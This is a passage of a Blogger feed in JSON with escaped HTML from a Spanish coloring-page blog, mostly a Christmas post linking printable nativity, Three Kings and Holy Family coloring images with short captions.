href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwwvrpAQlAlmCYpr0_MurWA2i5WUqDRwpqfUwYtQV-hR7B4VnuYLHoJlf7o2y8yp87Q8hzqh28fRloe99i2fosEfXD7KQ7QxMpSUoA0MjhpLYbIqRYfud0OyDctRCE5YfWHWVxzK04u-m_qnVSWdJHaJ8TCb7bF2wjzisoM4aWxJ0XOO8VhwKM6eKq6Bc\/s1600\/star%20background.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwwvrpAQlAlmCYpr0_MurWA2i5WUqDRwpqfUwYtQV-hR7B4VnuYLHoJlf7o2y8yp87Q8hzqh28fRloe99i2fosEfXD7KQ7QxMpSUoA0MjhpLYbIqRYfud0OyDctRCE5YfWHWVxzK04u-m_qnVSWdJHaJ8TCb7bF2wjzisoM4aWxJ0XOO8VhwKM6eKq6Bc\/s320\/star%20background.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003Epesebre para imprimir recortar y armar\u003C\/p\u003E  "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/5205885621004435967\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7140918033697583115\/5205885621004435967?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/5205885621004435967"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/5205885621004435967"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/2010\/11\/nacimiento-completo-para-imprimir-y.html","title":"Nacimiento completo para imprimir y recortar"}],"author":[{"name":{"$t":"CM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13028471721768665852"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9DTESNlIJucDVI8l2A4-vq8xdE97XW68i37pPewmbREYkxnqByfBA5VeWJ10mHDIkOplL1efNJXukF5zs3lN1J1GpLcOBmX10xP5J1zdfkpGdT8HTdWhmf7zqMvrrLBp9tfwF7dfdgnrKmb61MkB5gl-yG7MQvF-R8sdh0aG9jYu8GclqJJVAovglv38\/s72-c\/Snowman%20Star.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115.post-939462104665176543"},"published":{"$t":"2023-12-19T20:54:00.000+01:00"},"updated":{"$t":"2023-12-19T20:54:37.517+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"belen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"navidad"}],"title":{"type":"text","$t":"Colorear pesebre, belén, natalicio de Jesús"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003EColorear pesebre, belén, natalicio de Jesús\u003C\/h1\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;Está en nuestras manos proporcionar a nuestros niños y niñas momentos hermosos, familiares y \nespeciales. Así que, ¡todos a colorear dibujos \nnavideños en familia!\u0026nbsp; Colorear el pesebre es dar en el alma yde la Navidad, el motivo por el que cele bramos estos días es justamente algo tan lindo como el nacimientos de ese pequeño niño Jesús\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EEl corazón de navidad, descarga y colorea estos humilde pesebre\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EDEscarga dibujos para colorear del nacimiento de Jes´su, pesebre para colorear\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cimg alt=\"Ideas Manualidades Navidad recorta y arma tu arbolito navideño de ...\" height=\"640\" src=\"http:\/\/www.silvitablanco.com.ar\/navidad\/manualidades\/colorear-5.jpg\" width=\"466\" \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cimg height=\"566\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGNLFc1BU1v6AIFDvBwhnRgM19YquvJS6yqraTE1sR0rup715RW6Wajp3daHV_V266wR9LOxNmcJp44t7-IYrBSLvBzfIhylwUekfBl91loGPinaRsAY6bBQaOHbnjo8Rep4KmCw5XqLdV\/w640-h566\/portal+de+belen+para+colorear-d2.gif\" width=\"640\" \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cimg height=\"458\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmUray1Kels9_EjRafCJAVdC8YowWGOMst22B7-bBEQq6xJZaie69kQZhwJekaWSOIRF_dNNKTmYcQ5IAXffuAUKbWrdKz09W3RQ-LnyecrXtO5PuBggLzDNJrVnFowoaDyeT6CWGreaV6\/w640-h458\/portal+de+belen+para+colorear-d1.gif\" width=\"640\" \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cimg height=\"640\" src=\"http:\/\/www.yodibujo.es\/img\/la-creche-42719.jpg\" width=\"442\" \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cimg alt=\"Ideas Manualidades Navidad recorta y arma tu arbolito navideño de ...\" height=\"640\" src=\"http:\/\/www.silvitablanco.com.ar\/navidad\/manualidades\/colorear-4.jpg\" width=\"498\" \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cimg height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0OSxOmbjoLb0lRuEeJPa3KD3ec1dVq1qTrSP9mvgoT_KrvJzCT1uACSi5Lx2DivxFg3HItJCi_Gn1EghKjN93LTAXZXxW7tIaPpn4CBHWbByptuECSzKdDtQNZPlQzTMqEbhQ53Skjh0z\/w525-h640\/portal+de+belen+para+colorear-d3.gif\" width=\"525\" \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cimg height=\"573\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSeofYSGzt9QQ3d8HD_c8olfJrnduLtfSlhSWnDPX7KMpNyKIFcftkvfu9hax79xhARqJ4m-CRS1o_KX8FaqGkSvu_rb8afxTDDxpjBbGvUfL777Zxq8v6Mht7KB-2Zg2tlgtubv1MoliO\/w640-h573\/portal+de+belen+para+colorear-d4.gif\" width=\"640\" \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cimg height=\"296\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivR_CIshdpS1wRhWECB5spK2Ijh_pU9XuNd2aIF0aMrEzBTMgu6FYJqR9sdCGq_QY_Cnk8u-Y_ie2XjKxy62RuJD0Po3H6ZRYBotlizSPDktc9FIvqgntFc9R0oGAzx1bewQrg1iQkWTBk\/w400-h296\/portal+de+belen+para+colorear-d12.jpg\" width=\"400\" \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cimg height=\"496\" src=\"http:\/\/images.yodibujo.es\/_uploads\/_tiny_galerie\/20091146\/navidad-colorear-jesus-maria-source_2fh.jpg\" width=\"640\" \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cimg height=\"640\" src=\"http:\/\/images.yodibujo.es\/_uploads\/_tiny_galerie\/20091148\/reyes-magos-dibujos-colorear-source_7k7.jpg\" width=\"496\" \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cimg height=\"563\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFq5y4UnYDZKeRYpQ2pDoWPgn-ENZiEIlLvYf84WuhYP595PjrtlFK8hB_gej1QtBER5K84BUhEEWBVSzIQcP3SZYlERztyorKyskkLaEtXetFRpY0PIznnVLJQqngWMjgjR_NFvRjwKaZ\/w640-h563\/portal+de+belen+para+colorear-d6.gif\" width=\"640\" \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cimg height=\"509\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGJo3-dPr6e4isN2qLDyAtwgNVfUUDlVtWbkRD-1X70bs7aAwESIhKB2hcfFU4lTzQqAcAkm-jSO5oMkCa4EQRgAEr6EU2wrKqsOiYcgnEXrHBndhGlV-5_kc_4FnciuxAuK3A44k9fpwu\/w640-h509\/portal+de+belen+para+colorear-d8.png\" width=\"640\" \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cimg height=\"547\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOQWj0gzgVd1c2ODJrkYcdWftxEvD1QD6ZKmhwa22KfJGnWirSVY39qmCumsmTSaCuYs9R3At-mJPra4K6uFsX2x-lPckEvcGNYROxijj9BFt8f9IwAcRrl0iMhlM58so6V0OmvENyIp80\/w640-h547\/portal+de+belen+para+colorear-d9.gif\" width=\"640\" \/\u003E  \u003C\/p\u003E\u003Cp\u003E\u0026nbsp; \u003C\/p\u003E\u003Cp\u003Edibujos para colorear navidad, belén para colorear, colorear pesebre, colorear nacimiento de Jesús, dibujos navidad para niños\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1200\/navidad_pesebre(1).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"940\" data-original-width=\"1200\" height=\"502\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h502\/navidad_pesebre(1).jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipwGVQ4OZpmWnWndJE_MSFqJURBh4b4BOx5Ybo4rSvF0A4VLTP_1CVAPda_iMkPEwrDJUhYymwyxv-kT59v8L1wnf-pZirfGgO1o-HP1YVnQSL5Jg3YW5Ykcut_9_N7p2WjPQaI72yhcQQpvlWXA4pqiQHeUB0rWyp6xrkwY0Q5inFC305gh39bgZZZLo\/s1200\/navidad_pesebre(2).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"928\" data-original-width=\"1200\" height=\"494\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipwGVQ4OZpmWnWndJE_MSFqJURBh4b4BOx5Ybo4rSvF0A4VLTP_1CVAPda_iMkPEwrDJUhYymwyxv-kT59v8L1wnf-pZirfGgO1o-HP1YVnQSL5Jg3YW5Ykcut_9_N7p2WjPQaI72yhcQQpvlWXA4pqiQHeUB0rWyp6xrkwY0Q5inFC305gh39bgZZZLo\/w640-h494\/navidad_pesebre(2).jpg\" width=\"640\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003Eportal de belén, nacimiento para colorear\u0026nbsp; \u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRGk9nrPEB4w6sVz-JhsHWecClfbupVCdf7h1Xghyv_pL2Pw8Q06glj7dtoKD_l95wvh38soqEa6n5d1lEEQIMBjWapMmAInlVDpUhLFryLCt2gAbElhJZzTE-1Y1eKFV5nYuxSrlh4tdSylsYqut5cy7VvKdYMnBufE7cweLHfOboprGCNJ7yvB618fg\/s1228\/navidad_pesebre(3).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1228\" data-original-width=\"900\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRGk9nrPEB4w6sVz-JhsHWecClfbupVCdf7h1Xghyv_pL2Pw8Q06glj7dtoKD_l95wvh38soqEa6n5d1lEEQIMBjWapMmAInlVDpUhLFryLCt2gAbElhJZzTE-1Y1eKFV5nYuxSrlh4tdSylsYqut5cy7VvKdYMnBufE7cweLHfOboprGCNJ7yvB618fg\/w470-h640\/navidad_pesebre(3).jpg\" width=\"470\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSyeF9-1TwXHtIYDg8OdsqOWd_JJOVy-OjNcgQIbJoP7MW2bZiPdMHw_joNql56XJPMBZ4CqAR2UyYWvSGs9Nr_-xIefVhKGHXu7gFy8jJHjv5XapmCGTKUJwn6arRmbQ2N0KmR0GrozPhqnfo9g5ucNjUeODs5UpwQ6QZS6KvkushIBeF6x3LK09N-Vk\/s1200\/navidad_pesebre(4).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"902\" data-original-width=\"1200\" height=\"482\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSyeF9-1TwXHtIYDg8OdsqOWd_JJOVy-OjNcgQIbJoP7MW2bZiPdMHw_joNql56XJPMBZ4CqAR2UyYWvSGs9Nr_-xIefVhKGHXu7gFy8jJHjv5XapmCGTKUJwn6arRmbQ2N0KmR0GrozPhqnfo9g5ucNjUeODs5UpwQ6QZS6KvkushIBeF6x3LK09N-Vk\/w640-h482\/navidad_pesebre(4).jpg\" width=\"640\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003Ecolorer dibujos cuando los reyes magos llegaron al portal de Belén \u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQLf6Lv7KZW4N6cqIshCRAeq5HTn5BJZQbp8IfGqF5YWGhTNgmZPTD9g6IOF0EAON2TRcoM7DJuOReLXXVbOgHIRuCsRV7_kADPaFMjS652d8vu6RdLqwBBzJyI_rccCFozyy28YniU4Ya8kn_37gCzQNaUsIaS1nDsHFQSBrlX1_rU6m8XN14dFKpunY\/s1200\/navidad_pesebre(5).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"902\" data-original-width=\"1200\" height=\"482\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQLf6Lv7KZW4N6cqIshCRAeq5HTn5BJZQbp8IfGqF5YWGhTNgmZPTD9g6IOF0EAON2TRcoM7DJuOReLXXVbOgHIRuCsRV7_kADPaFMjS652d8vu6RdLqwBBzJyI_rccCFozyy28YniU4Ya8kn_37gCzQNaUsIaS1nDsHFQSBrlX1_rU6m8XN14dFKpunY\/w640-h482\/navidad_pesebre(5).jpg\" width=\"640\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EEl buey,\u0026nbsp; la mula, María, José el niño y pastores para colorear\u0026nbsp; \u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCu9dKLSE7plvZDDcDsVNU7ZEMszXOqKU7HDrqr4Qw9mdk1XbSQNIQUjbh_2FgjmJgNVw7UkPVB3tSCANk-lTzFJsVOFymJjUnZ_0oginuG_ofG9geLcDh7XBjOL0z6thcQVLhwYmkTH62K9IBgYBB6PS-rGcwc44aUdxGoxyy5M_uKs0cgybqq1R9iJY\/s1200\/navidad_pesebre(6).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"883\" data-original-width=\"1200\" height=\"470\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCu9dKLSE7plvZDDcDsVNU7ZEMszXOqKU7HDrqr4Qw9mdk1XbSQNIQUjbh_2FgjmJgNVw7UkPVB3tSCANk-lTzFJsVOFymJjUnZ_0oginuG_ofG9geLcDh7XBjOL0z6thcQVLhwYmkTH62K9IBgYBB6PS-rGcwc44aUdxGoxyy5M_uKs0cgybqq1R9iJY\/w640-h470\/navidad_pesebre(6).jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEHrW-oyFs54fTlMuzSLs1l_1Ok-PKzmx1p1HvoUeYHP5eFnrL1vQPPRVRPOgQNNIOboqR0xnl0BRuITI5CjbTOL8rYLlX7WTsf4D9Ck_qBf46pp-nw1rAevYjysJISK6MziuBgszGFuQQqEokngyeFndM7lq9Cj1uAbsPVIsiARYZ0rBUfKcR5Q9iYks\/s1164\/navidad_pesebre(7).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1164\" data-original-width=\"900\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEHrW-oyFs54fTlMuzSLs1l_1Ok-PKzmx1p1HvoUeYHP5eFnrL1vQPPRVRPOgQNNIOboqR0xnl0BRuITI5CjbTOL8rYLlX7WTsf4D9Ck_qBf46pp-nw1rAevYjysJISK6MziuBgszGFuQQqEokngyeFndM7lq9Cj1uAbsPVIsiARYZ0rBUfKcR5Q9iYks\/w494-h640\/navidad_pesebre(7).jpg\" width=\"494\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003Ejesús y los reyes magos para colorear\u0026nbsp; \u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1u71VXA-PSVDcZA2daRhHQK0GIH8TmkcMmYzE5Wk5JnkeEWO36gc-HpiJWGuPVqqmj8satDrdFVsnXkvgYOFfe8Gg0b0nQXY2Thfxkq21W0s7c02oJyRZeTX7nMEFfc2gfTCH7sKiTe-ScbXwUGvRrz3tgbjvsaPG6t5rXyzrxqg9pCSv18megjzvyrc\/s1200\/navidad_pesebre(8).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"857\" data-original-width=\"1200\" height=\"458\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1u71VXA-PSVDcZA2daRhHQK0GIH8TmkcMmYzE5Wk5JnkeEWO36gc-HpiJWGuPVqqmj8satDrdFVsnXkvgYOFfe8Gg0b0nQXY2Thfxkq21W0s7c02oJyRZeTX7nMEFfc2gfTCH7sKiTe-ScbXwUGvRrz3tgbjvsaPG6t5rXyzrxqg9pCSv18megjzvyrc\/w640-h458\/navidad_pesebre(8).jpg\" width=\"640\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003Edibujos para colorear adoración de los reyes magos\u0026nbsp; \u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbwsuf8iRJaOrad2GDVw7ZqNpRXYiICrFPe-tpmwxJbIHmuIVYgnn-mMAwKJmt7i0aORvWyQ5gNdP7FyCq2_sumy2HH7fRa-yiTgVTgPgRTflzHMCc7-422NYIb0P_GSOO4EZuaLyte-V9S7E_5H2rv5682zCxG82U9iHCQpluI6cJOiCpFzoTJTLg0yQ\/s1200\/navidad_pesebre(9).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"857\" data-original-width=\"1200\" height=\"458\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbwsuf8iRJaOrad2GDVw7ZqNpRXYiICrFPe-tpmwxJbIHmuIVYgnn-mMAwKJmt7i0aORvWyQ5gNdP7FyCq2_sumy2HH7fRa-yiTgVTgPgRTflzHMCc7-422NYIb0P_GSOO4EZuaLyte-V9S7E_5H2rv5682zCxG82U9iHCQpluI6cJOiCpFzoTJTLg0yQ\/w640-h458\/navidad_pesebre(9).jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyl7iyQIQ6YDqJKXL_NCxx0_MZ8b0Wyew6rXsfMluekhMWWb2ENcr6t6jB8xNL8td_RXzXUQkAlATrgaUxc5Q91t1X3Wn98cGA4I7cPZKP7fXKQiuxanawgb_yyu22VW7djrEyIhLW-xD3AfQrWmSwHQIoU3sn_Ln3FP3JErm-oBy5YRks0hWJg6qUEfM\/s1200\/navidad_pesebre(11).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"849\" data-original-width=\"1200\" height=\"453\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyl7iyQIQ6YDqJKXL_NCxx0_MZ8b0Wyew6rXsfMluekhMWWb2ENcr6t6jB8xNL8td_RXzXUQkAlATrgaUxc5Q91t1X3Wn98cGA4I7cPZKP7fXKQiuxanawgb_yyu22VW7djrEyIhLW-xD3AfQrWmSwHQIoU3sn_Ln3FP3JErm-oBy5YRks0hWJg6qUEfM\/w640-h453\/navidad_pesebre(11).jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoPpkmEYtDLthP0ACL4_aueIOu3FDJCe2m0FDsJVr5Xmq8Mm2vXwQ38QOEmdyEwymjY3glMrV2IMIOUCBy8gnIBMYSiFSUi-7_ravk8SOAuYlH38Vm0oLuqodFT9IgzluKobSuKRqJ9Bh5LqV9gCSfuWjTUU_DJPKmSxojklw7OfjaLuwTt3z9i2SEi2M\/s900\/navidad_pesebre(12).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"900\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoPpkmEYtDLthP0ACL4_aueIOu3FDJCe2m0FDsJVr5Xmq8Mm2vXwQ38QOEmdyEwymjY3glMrV2IMIOUCBy8gnIBMYSiFSUi-7_ravk8SOAuYlH38Vm0oLuqodFT9IgzluKobSuKRqJ9Bh5LqV9gCSfuWjTUU_DJPKmSxojklw7OfjaLuwTt3z9i2SEi2M\/w640-h640\/navidad_pesebre(12).jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"notranslate\" style=\"accent-color: initial; all: initial; animation-composition: initial; animation: initial; appearance: initial; aspect-ratio: initial; backdrop-filter: initial; backface-visibility: initial; background-blend-mode: initial; background: initial; baseline-source: initial; block-size: initial; border-block: initial; border-collapse: initial; border-end-end-radius: initial; border-end-start-radius: initial; border-inline: initial; border-radius: initial; border-spacing: initial; border-start-end-radius: initial; border-start-start-radius: initial; border: initial; box-decoration-break: initial; box-shadow: initial; box-sizing: initial; break-after: initial; break-before: initial; break-inside: initial; caption-side: initial; caret-color: initial; clear: initial; clip-path: initial; clip-rule: initial; clip: initial; color-interpolation-filters: initial; color-interpolation: initial; color-scheme: initial; color: initial; column-fill: initial; column-rule: initial; column-span: initial; columns: initial; contain-intrinsic-block-size: initial; contain-intrinsic-inline-size: initial; contain-intrinsic-size: initial; contain: initial; container: initial; content: initial; counter-increment: initial; counter-reset: initial; counter-set: initial; cursor: initial; cx: initial; cy: initial; d: initial; display: initial; dominant-baseline: initial; empty-cells: initial; fill-opacity: initial; fill-rule: initial; fill: initial; filter: initial; flex-flow: initial; flex: initial; float: initial; flood-color: initial; flood-opacity: initial; font-palette: initial; font-synthesis: initial; font: initial; forced-color-adjust: initial; gap: initial; grid-area: initial; grid: initial; height: initial; hyphenate-character: initial; hyphens: initial; image-orientation: initial; image-rendering: initial; ime-mode: initial; inline-size: initial; inset-block: initial; inset-inline: initial; inset: initial; isolation: initial; letter-spacing: initial; lighting-color: initial; line-break: initial; list-style: initial; margin-block: initial; margin-inline: initial; margin: initial; marker: initial; mask-type: initial; mask: initial; math-depth: initial; math-style: initial; max-block-size: initial; max-height: initial; max-inline-size: initial; max-width: initial; min-block-size: initial; min-height: initial; min-inline-size: initial; min-width: initial; mix-blend-mode: initial; object-fit: initial; object-position: initial; offset: initial; opacity: initial; order: initial; outline-offset: initial; outline: initial; overflow-anchor: initial; overflow-block: initial; overflow-clip-margin: initial; overflow-inline: initial; overflow-wrap: initial; overflow: initial; overscroll-behavior-block: initial; overscroll-behavior-inline: initial; overscroll-behavior: initial; padding-block: initial; padding-inline: initial; padding: initial; page: initial; paint-order: initial; perspective-origin: initial; perspective: initial; place-content: initial; place-items: initial; place-self: initial; pointer-events: initial; position: initial; print-color-adjust: initial; quotes: initial; r: initial; resize: initial; rotate: initial; ruby-align: initial; ruby-position: initial; rx: initial; ry: initial; scale: initial; scroll-behavior: initial; scroll-margin-block: initial; scroll-margin-inline: initial; scroll-margin: initial; scroll-padding-block: initial; scroll-padding-inline: initial; scroll-padding: initial; scroll-snap-align: initial; scroll-snap-stop: initial; 